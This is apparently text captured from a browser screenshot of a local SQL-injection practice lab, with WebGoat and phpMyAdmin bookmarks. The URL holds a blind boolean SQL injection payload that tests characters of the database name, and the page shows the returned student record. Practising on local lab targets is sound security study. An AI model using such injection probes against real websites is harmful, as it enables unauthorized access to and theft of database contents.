 WebGoat
Apache2 Ubuntu D
localhost/duikang
URL解码 - 在线
phpMyAdmin
sub
localhost/duikang/exp1/1.php?id=1' and ascii(substr((select database()),4,1))!=0
查询结果：
ID:1
Name:zhangsan
Score:87